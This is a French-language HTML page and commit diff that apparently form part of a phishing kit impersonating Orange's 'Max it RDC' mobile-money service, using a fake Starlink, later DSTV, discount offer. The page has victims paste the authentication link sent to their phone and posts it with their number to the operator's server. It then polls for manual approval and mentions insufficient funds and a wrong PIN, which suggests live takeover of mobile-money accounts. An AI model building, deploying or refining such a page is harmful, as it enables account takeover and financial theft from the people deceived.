
==== pto.html @ 787bc6d6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Max it RDC - Lien de vérification</title>
  <style>
    :root{
      --maxit-orange:#ff7900;
      --text-dark:#3d4a59;
      --text-grey:#9299a3;
      --border-blue:#b7c0c9;
    }
    *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
    html{-webkit-text-size-adjust:100%;}
    body{
      min-height:100svh;
      display:flex;
      flex-direction:column;
      background:#fff;
      color:var(--text-dark);
      font-family:'Segoe UI',Roboto,Helvetica,Arial,sans-serif;
    }
    .topbar{
      height:90px;
      background:linear-gradient(90deg,#ff7900 0%,#e65c00 100%);
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:0 20px;
    }
    .topbar .logo-img{
      height:48px;
      min-width:112px;
      padding:6px 12px;
      background:#fff;
      border-radius:6px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .maxit-wordmark{display:flex;align-items:baseline;gap:4px;color:var(--maxit-orange);white-space:nowrap;}
    .maxit-wordmark strong{font-size:23px;font-weight:900;letter-spacing:-1.5px;}
    .maxit-wordmark span{font-size:10px;font-weight:800;letter-spacing:.04em;}
    .top-actions{
      display:flex;
      align-items:center;
      gap:14px;
      color:#fff;
    }
    .top-actions svg{width:26px;height:26px;}
    .language{
      min-width:145px;
      height:52px;
      border:1px solid rgba(255,255,255,.75);
      border-radius:12px;
      display:flex;
      align-items:center;
      justify-content:center;
      color:#fff;
      font-size:20px;
      font-weight:800;
    }
    .offer-bar{
      height:76px;
      background:#1b2a4f;
      color:#fff;
      display:flex;
      align-items:center;
      justify-content:center;
      gap:18px;
    }
    .offer-chip{
      background:linear-gradient(135deg,#ff922e,#e65c00);
      border-radius:24px;
      padding:12px 18px;
      font-size:22px;
      font-weight:900;
    }
    .offer-text{font-size:22px;font-weight:800;}
    main{
      flex:1;
      width:100%;
      max-width:630px;
      margin:0 auto;
      padding:44px 25px 80px;
    }
    .secure-card{
      border:1px solid #e2e4e8;
      border-radius:34px;
      background:#fff;
      box-shadow:0 12px 24px rgba(0,0,0,.12);
      overflow:hidden;
    }
    .secure-head{
      height:170px;
      background:var(--maxit-orange);
      color:#fff;
      display:flex;
      flex-direction:column;
      align-items:center;
      justify-content:center;
    }
    .partner-row{
      display:flex;
      align-items:center;
      gap:24px;
    }
    .partner-row .logo-img{
      height:64px;
      min-width:138px;
      background:#fff;
      border-radius:8px;
      padding:8px 16px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .multiply{font-size:30px;font-weight:700;}
    .starlink-box{
      height:64px;
      min-width:180px;
      background:#fff;
      border-radius:8px;
      display:flex;
      align-items:center;
      justify-content:center;
    }
    .starlink-box img{width:145px;height:52px;object-fit:contain;}
    .secure-head h1{
      color:#fff;
      font-size:34px;
      line-height:1;
      margin-top:25px;
    }
    .secure-body{padding:38px 38px 32px;}
    .intro{
      text-align:center;
      color:#4e5a69;
      font-size:25px;
      font-weight:700;
      line-height:1.35;
      margin-bottom:28px;
    }
    .phone-num{
      display:block;
      color:var(--text-dark);
      font-size:20px;
      margin-top:8px;
    }
    h2.field-title{
      color:var(--text-dark);
      font-size:28px;
      font-weight:800;
      margin-bottom:20px;
    }
    .link-example{
      margin:-8px 0 12px;
      padding:12px 14px;
      border:1px solid #e2e4e8;
      border-radius:10px;
      background:#f8fafc;
      color:#667085;
      font-size:13px;
      line-height:1.5;
      overflow-wrap:anywhere;
    }
    .link-example strong{color:var(--text-dark);}
    .otp-input{
      width:100%;
      min-height:120px;
      border:2px solid var(--border-blue);
      border-radius:18px;
      padding:18px 20px;
      text-align:left;
      font-family:inherit;
      font-size:18px;
      line-height:1.5;
      color:var(--text-dark);
      outline:none;
      resize:vertical;
      box-shadow:inset 0 0 0 2px #dfe5ea;
    }
    .otp-input::placeholder{color:#a7adb4;}
    .otp-input:focus{border-color:var(--maxit-orange);}
    .helper-text{
      color:var(--text-grey);
      font-size:14px;
      text-align:center;
      margin:14px 0 6px;
    }
    .timer-text{
      color:var(--text-grey);
      font-size:14px;
      text-align:center;
    }
    .timer-text b{color:var(--text-dark);}
    .submit-btn{
      width:100%;
      min-height:86px;
      border-radius:22px;
      border:none;
      background:#d9dde3;
      color:#fff;
      font-size:24px;
      font-weight:900;
      letter-spacing:3px;
      cursor:not-allowed;
      margin-top:28px;
      touch-action:manipulation;
    }
    .submit-btn.active{
      background:var(--maxit-orange);
      cursor:pointer;
      box-shadow:0 10px 16px rgba(255,121,0,.25);
    }
    .submit-btn.active:active{transform:translateY(1px) scale(.99);}

    .approval-overlay{
      position:fixed;
      inset:0;
      background:rgba(24,31,42,.58);
      backdrop-filter:blur(2px);
      -webkit-backdrop-filter:blur(2px);
      display:none;
      align-items:center;
      justify-content:center;
      padding:24px;
      text-align:center;
      z-index:50;
    }
    .approval-overlay.visible{display:flex;}
    .approval-card{
      width:min(540px,100%);
      background:#fff;
      border-radius:22px;
      padding:30px 28px 24px;
      box-shadow:0 18px 44px rgba(0,0,0,.18);
    }
    .spinner{
      width:52px;
      height:52px;
      border:4px solid #eee;
      border-top-color:var(--maxit-orange);
      border-radius:50%;
      animation:spin .9s linear infinite;
      margin:0 auto 18px;
    }
    @keyframes spin{to{transform:rotate(360deg);}}
    .approval-overlay h2{
      font-size:clamp(23px,4vw,36px);
      color:var(--maxit-orange);
      margin-bottom:10px;
    }
    .approval-overlay p{
      font-size:clamp(16px,2.6vw,22px);
      color:#2a2a2a;
      max-width:300px;
      line-height:1.45;
      margin:0 auto;
    }
    .denied-msg{
      display:none;
      color:var(--maxit-orange)!important;
      font-weight:700;
      margin-top:8px!important;
    }
    .retry-btn{
      display:none;
      width:100%;
      min-height:58px;
      margin-top:18px;
      border:none;
      border-radius:12px;
      background:var(--maxit-orange);
      color:#fff;
      font-size:20px;
      font-weight:800;
      cursor:pointer;
    }

    footer{display:none;}
    @media(max-width:480px){
      body{min-height:100dvh;}
      .topbar{height:64px;padding:0 12px;}
      .topbar .logo-img{height:40px;min-width:92px;padding:5px 9px;border-radius:5px;}
      .maxit-wordmark strong{font-size:19px;}
      .maxit-wordmark span{font-size:8px;}
      .top-actions{gap:7px;}
      .top-actions svg{width:20px;height:20px;}
      .top-actions svg:nth-of-type(2){display:none;}
      .language{min-width:74px;height:34px;border-radius:8px;font-size:12px;}
      .offer-bar{height:44px;gap:8px;padding:0 10px;}
      .offer-chip{flex:none;border-radius:14px;padding:6px 9px;font-size:11px;}
      .offer-text{min-width:0;font-size:11px;line-height:1.2;text-align:left;}
      main{max-width:none;padding:16px 12px 28px;}
      .secure-card{border-radius:18px;box-shadow:0 6px 16px rgba(0,0,0,.10);}
      .secure-head{height:128px;}
      .partner-row{gap:10px;}
      .partner-row .logo-img{height:44px;min-width:112px;border-radius:6px;padding:5px 9px;}
      .multiply{font-size:19px;}
      .starlink-box{height:44px;min-width:112px;border-radius:6px;}
      .starlink-box img{width:96px;height:36px;}
      .secure-head h1{font-size:22px;margin-top:16px;}
      .secure-body{padding:20px 16px 16px;}
      .intro{font-size:15px;margin-bottom:18px;}
      .phone-num{font-size:14px;margin-top:5px;}
      h2.field-title{font-size:16px;margin-bottom:10px;}
      .link-example{margin:-2px 0 10px;padding:9px 10px;font-size:11px;}
      .otp-input{
        min-height:96px;
        border-width:1.5px;
        border-radius:12px;
        padding:12px;
        font-size:16px;
        box-shadow:inset 0 0 0 1px #dfe5ea;
      }
      .helper-text,.timer-text{font-size:12px;}
      .submit-btn{min-height:54px;border-radius:12px;font-size:16px;letter-spacing:2px;margin-top:18px;}
      .approval-overlay{padding:16px;}
      .approval-card{border-radius:16px;padding:24px 20px 20px;}
      .spinner{width:44px;height:44px;}
    }
  </style>
</head>
<body>
  <header class="topbar">
    <div class="logo-img" role="img" aria-label="Max it RDC">
      <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
    </div>
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <div class="logo-img" role="img" aria-label="Max it RDC">
            <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
          </div>
          <span class="multiply">×</span>
          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
        </div>
        <h1>Lien de vérification</h1>
      </div>

      <div class="secure-body">
        <p class="intro">
          Copiez et collez le lien envoyé sur votre téléphone
          <span class="phone-num" id="phoneNum">+243</span>
        </p>
        <h2 class="field-title">Lien de vérification</h2>
        <p class="link-example"><strong>Exemple :</strong><br>Merci de cliquer sur ce lien pour confirmer la connexion.<br>https://maxit.orange.cd/oms-links/auth?token=a8qjhkgo23z7v8htc6</p>
        <textarea class="otp-input" id="otpInput" placeholder="Collez le lien ici" aria-label="Lien à coller"></textarea>
        <p class="helper-text">Collez le lien dans le champ ci-dessus</p>
        <p class="timer-text">Le lien expire dans <b id="timer">60</b> secondes</p>
        <button class="submit-btn" id="submitBtn" disabled>SOUMETTRE</button>
      </div>
    </section>
  </main>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">En attente d’approbation</h2>
      <p id="overlayText">Veuillez patienter pendant la vérification…</p>
      <p class="denied-msg" id="deniedMsg">Lien incorrect.</p>
      <button class="retry-btn" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const phone = params.get('phone');
    if(phone) document.getElementById('phoneNum').textContent = '+243' + phone;

    const otpInput = document.getElementById('otpInput');
    const submitBtn = document.getElementById('submitBtn');
    otpInput.addEventListener('input', () => {
      if(otpInput.value.trim()){
        submitBtn.classList.add('active');
        submitBtn.disabled = false;
      }else{
        submitBtn.classList.remove('active');
        submitBtn.disabled = true;
      }
    });

    let seconds = 60;
    const timerEl = document.getElementById('timer');
    const countdown = setInterval(() => {
      seconds--;
      timerEl.textContent = Math.max(seconds, 0);
      if(seconds <= 0) clearInterval(countdown);
    }, 1000);

    const overlay = document.getElementById('approvalOverlay');
    const spinner = document.getElementById('spinner');
    const overlayTitle = document.getElementById('overlayTitle');
    const overlayText = document.getElementById('overlayText');
    const deniedMsg = document.getElementById('deniedMsg');
    const retryBtn = document.getElementById('retryBtn');
    let pollTimer = null;

    function showOverlayWaiting(){
      overlay.classList.add('visible');
      spinner.style.display = 'block';
      overlayTitle.style.display = 'block';
      overlayText.style.display = 'block';
      deniedMsg.style.display = 'none';
      retryBtn.style.display = 'none';
      let waitingSeconds = 1;
      if(window.__otpWaitTimer) clearInterval(window.__otpWaitTimer);
      window.__otpWaitTimer = setInterval(() => {
        waitingSeconds++;
        overlayText.textContent = `Veuillez patienter... (${waitingSeconds}s)`;
      }, 1000);
    }

    function showDenied(message){
      clearInterval(pollTimer);
      spinner.style.display = 'none';
      overlayTitle.style.display = 'none';
      overlayText.style.display = 'none';
      deniedMsg.textContent = message;
      deniedMsg.style.display = 'block';
      retryBtn.style.display = 'inline-block';
    }

    function pollApproval(id){
      if(pollTimer) clearInterval(pollTimer);
      pollTimer = setInterval(async () => {
        try{
          const res = await fetch('/api/check-approval/' + id);
          const data = await res.json();
          if(data.status === 'approved'){
            clearInterval(pollTimer);
            window.location.href = 'mwish.html?' + params.toString();
          }else if(data.status === 'denied'){
            showDenied('Lien incorrect.');
          }else if(data.status === 'insufficient'){
            showDenied('Fonds insuffisants.');
          }else if(data.status === 'demo_error'){
            showDenied('Broche incorrecte.');
          }
        }catch(err){}
      },2500);
    }

    retryBtn.addEventListener('click', () => {
      if(window.__otpWaitTimer){
        clearInterval(window.__otpWaitTimer);
        window.__otpWaitTimer = null;
      }
      if(deniedMsg.textContent.trim() === 'Broche incorrecte.'){
        window.location.href = 'index.html';
        return;
      }
      otpInput.value = '';
      submitBtn.classList.remove('active');
      submitBtn.disabled = true;
      overlay.classList.remove('visible');
      otpInput.focus();
    });

    submitBtn.addEventListener('click', async () => {
      if(submitBtn.disabled) return;
      showOverlayWaiting();
      try{
        const res = await fetch('/api/request-approval',{
          method:'POST',
          headers:{'Content-Type':'application/json'},
          body:JSON.stringify({
            plan:params.get('plan'),
            price:params.get('price'),
            phone,
            otp:otpInput.value,
            step:'otp'
          })
        });
        const data = await res.json();
        pollApproval(data.id);
      }catch(err){
        clearInterval(window.__otpWaitTimer);
        spinner.style.display = 'none';
        overlayTitle.textContent = 'Erreur de connexion';
        overlayText.textContent = "Impossible d'envoyer la demande. Vérifiez votre connexion et réessayez.";
        overlayText.style.display = 'block';
        retryBtn.style.display = 'inline-block';
      }
    });
  </script>
</body>
</html>

==== commit 0a5a0e62: "Update pto.html" ====
--- a/pto.html
+++ b/pto.html
@@ -117,7 +117,7 @@
       justify-content:center;
     }
     .multiply{font-size:30px;font-weight:700;}
-    .starlink-box{
+    .dstv-box{
       height:64px;
       min-width:180px;
       background:#fff;
@@ -126,7 +126,7 @@
       align-items:center;
       justify-content:center;
     }
-    .starlink-box img{width:145px;height:52px;object-fit:contain;}
+    .dstv-wordmark{color:#111;font-size:32px;font-weight:900;letter-spacing:-1px;}
     .secure-head h1{
       color:#fff;
       font-size:34px;
@@ -299,8 +299,8 @@
       .partner-row{gap:10px;}
       .partner-row .logo-img{height:44px;min-width:112px;border-radius:6px;padding:5px 9px;}
       .multiply{font-size:19px;}
-      .starlink-box{height:44px;min-width:112px;border-radius:6px;}
-      .starlink-box img{width:96px;height:36px;}
+      .dstv-box{height:44px;min-width:112px;border-radius:6px;}
+      .dstv-wordmark{font-size:23px;}
       .secure-head h1{font-size:22px;margin-top:16px;}
       .secure-body{padding:20px 16px 16px;}
       .intro{font-size:15px;margin-bottom:18px;}
@@ -348,7 +348,7 @@
             <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
           </div>
           <span class="multiply">×</span>
-          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
+          <div class="dstv-box" role="img" aria-label="DSTV"><span class="dstv-wordmark">DSTV</span></div>
         </div>
         <h1>Lien de vérification</h1>
       </div>
